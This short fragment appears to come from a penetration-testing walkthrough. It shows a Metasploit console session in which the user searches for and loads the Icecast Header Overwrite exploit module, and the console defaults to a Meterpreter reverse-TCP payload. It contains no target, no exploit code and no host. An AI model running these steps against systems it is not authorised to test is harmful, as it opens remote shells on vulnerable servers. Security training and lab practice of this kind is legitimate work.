 msf6 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use exploit/windows/http/icecast_header
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) >